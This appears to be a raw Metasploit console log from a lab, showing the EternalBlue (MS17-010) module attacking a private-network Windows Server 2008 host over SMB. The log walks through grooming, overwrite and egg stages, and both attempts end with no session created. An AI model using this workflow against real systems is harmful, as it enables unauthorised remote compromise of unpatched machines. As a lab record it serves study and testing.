 [*] 192.168.183.130:445 - Receiving response from exploit packet
[+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.130:445 - Sending egg to corrupted connection.
[*] 192.168.183.130:445 - Triggering free of corrupted buffer.
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.130:445 - Connecting to target for exploitation.
[+] 192.168.183.130:445 - Connection established for exploitation.
[+] 192.168.183.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.130:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.183.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.183.130:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.183.130:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.183.130:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.183.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.130:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.130:445 - Starting non-paged pool grooming
[+] 192.168.183.130:445 - Sending SMBv2 buffers
[+] 192.168.183.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.130:445 - Sending final SMBv2 buffers.
[*] 192.168.183.130:445 - Sending last fragment of exploit packet!
[*] 192.168.183.130:445 - Receiving response from exploit packet
[+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.130:445 - Sending egg to corrupted connection.
[*] 192.168.183.130:445 - Triggering free of corrupted buffer.
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
名称
36